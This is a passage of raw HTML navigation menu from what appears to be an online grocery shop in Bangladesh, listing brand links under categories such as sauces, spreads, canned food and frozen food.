class="menu-link" href="https://www.thebasketbd.com/food/sauce/atr.html" ><span>ATR</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hung.html" ><span>HUNG</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mayor.html" ><span>MAYOR</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/aica-moto.html" ><span>AICA-MOTO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bachun.html" ><span>BACHUN</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tabasco.html" ><span>TABASCO</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hp.html" ><span>HP</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/lea-perrins.html" ><span>LEA &amp; PERRINS</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ragu.html" ><span>RAGU</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-8-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-8-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-8-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-8-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-8-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-8-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-8-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-8-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-8-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-8-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/barchun.html" ><span>BARCHUN</span></a></li><li class="level2 nav-8-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-8-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-8-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bests.html" ><span>BESTS</span></a></li><li class="level2 nav-8-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-8-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/abc.html" ><span>ABC</span></a></li><li class="level2 nav-8-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-8-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/noon.html" ><span>NOON</span></a></li><li class="level2 nav-8-59 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/fiamma.html" ><span>FIAMMA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock.html" ><span>CUBES &amp; STOCK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/maggi.html" ><span>MAGGI</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits.html" ><span>COOKING &amp; BAKING KITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/btme.html" ><span>BTME</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/betty-crocker.html" ><span>BETTY CROCKER</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dream.html" ><span>DREAM</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dasida.html" ><span>DASIDA</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-10-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/curd.html" ><span>CURD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/grameen-danone.html" ><span>GRAMEEN DANONE</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/unilac.html" ><span>UNILAC</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-11-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread.html" ><span>CREAM &amp; SPREAD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/little-bee.html" ><span>LITTLE BEE</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/allah-shafi.html" ><span>ALLAH SHAFI</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/beehive.html" ><span>BEEHIVE</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nocilla.html" ><span>NOCILLA</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dano.html" ><span>DANO</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alfa.html" ><span>ALFA</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/naples.html" ><span>NAPLES</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/happy-fresh.html" ><span>HAPPY FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/aussiebee.html" ><span>AUSSIEBEE</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alshifa.html" ><span>ALSHIFA</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zott.html" ><span>ZOTT</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/socado.html" ><span>SOCADO</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/youngs.html" ><span>YOUNGS</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jade-bridge.html" ><span>JADE BRIDGE</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutkao.html" ><span>NUTKAO</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tova.html" ><span>TOVA</span></a></li><li class="level2 nav-12-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-12-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zandu.html" ><span>ZANDU</span></a></li><li class="level2 nav-12-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-12-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-12-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/capilano.html" ><span>CAPILANO</span></a></li><li class="level2 nav-12-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-12-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/highway.html" ><span>HIGHWAY</span></a></li><li class="level2 nav-12-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/fine-life.html" ><span>FINE LIFE</span></a></li><li class="level2 nav-12-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-12-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/baxters.html" ><span>BAXTERS</span></a></li><li class="level2 nav-12-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-12-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/balparmak.html" ><span>BALPARMAK</span></a></li><li class="level2 nav-12-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-12-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-12-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/rowse.html" ><span>ROWSE</span></a></li><li class="level2 nav-12-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-12-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-12-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/superbee.html" ><span>SUPERBEE</span></a></li><li class="level2 nav-12-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-12-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-12-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/melody.html" ><span>MELODY</span></a></li><li class="level2 nav-12-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-12-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jif.html" ><span>JIF</span></a></li><li class="level2 nav-12-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-12-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-12-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-12-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-12-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kent.html" ><span>KENT</span></a></li><li class="level2 nav-12-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bonne-maman.html" ><span>BONNE MAMAN</span></a></li><li class="level2 nav-12-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/7-bahar.html" ><span>7 BAHAR</span></a></li><li class="level2 nav-12-66 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/honeygo.html" ><span>HONEYGO</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food.html" ><span>PRESERVED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-13-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/hosen.html" ><span>HOSEN</span></a></li></ul></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food.html" ><span>DRY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-14-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/urban-option.html" ><span>URBAN OPTION</span></a></li><li class="level2 nav-14-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-14-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/seke.html" ><span>SEKE</span></a></li><li class="level2 nav-14-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-14-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/golden-garden.html" ><span>GOLDEN GARDEN</span></a></li><li class="level2 nav-14-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-14-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/sun-gift.html" ><span>SUN GIFT</span></a></li><li class="level2 nav-14-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-14-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-14-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-14-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food.html" ><span>CANNED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/mili.html" ><span>MILI</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-15-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-15-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-15-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-15-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-15-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/saporito.html" ><span>SAPORITO</span></a></li><li class="level2 nav-15-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-15-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-15-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/welcome.html" ><span>WELCOME</span></a></li><li class="level2 nav-15-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/tinsels.html" ><span>TINSELS</span></a></li><li class="level2 nav-15-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-15-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hokee-food.html" ><span>HOKEE FOOD</span></a></li><li class="level2 nav-15-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/century.html" ><span>CENTURY</span></a></li><li class="level2 nav-15-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-15-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nautilus-lite.html" ><span>NAUTILUS LITE</span></a></li><li class="level2 nav-15-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-15-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-15-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/dong-won.html" ><span>DONG WON</span></a></li><li class="level2 nav-15-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/john-west.html" ><span>JOHN WEST</span></a></li><li class="level2 nav-15-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pure-foods.html" ><span>PURE FOODS</span></a></li><li class="level2 nav-15-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-15-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/spam.html" ><span>SPAM</span></a></li><li class="level2 nav-15-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-15-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hibiscus.html" ><span>HIBISCUS</span></a></li><li class="level2 nav-15-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/domee.html" ><span>DOMEE</span></a></li><li class="level2 nav-15-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nana.html" ><span>NANA</span></a></li><li class="level2 nav-15-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/golden-fresh.html" ><span>GOLDEN FRESH</span></a></li><li class="level2 nav-15-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/champion.html" ><span>CHAMPION</span></a></li><li class="level2 nav-15-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/ayam.html" ><span>AYAM</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food.html" ><span>AYURVEDIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shree-kant-suparies.html" ><span>SHREE KANT SUPARIES</span></a></li><li class="level2 nav-16-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-16-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-16-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-16-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-deluxe.html" ><span>SHAHI DELUXE</span></a></li><li class="level2 nav-16-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-meva.html" ><span>SHAHI MEVA</span></a></li><li class="level2 nav-16-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi.html" ><span>SHAHI</span></a></li><li class="level2 nav-16-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/zamzam.html" ><span>ZAMZAM</span></a></li></ul></li><li class="level1 nav-17 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery.html" ><span>SNACKS &amp; CONFECTIONERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-17-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li></ul></li><li class="level1 nav-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/pudding.html" ><span>PUDDING</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/frozen-food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/yoghurt.png"></i> <span>FROZEN FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food.html" ><span>FROZEN FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/brac.html" 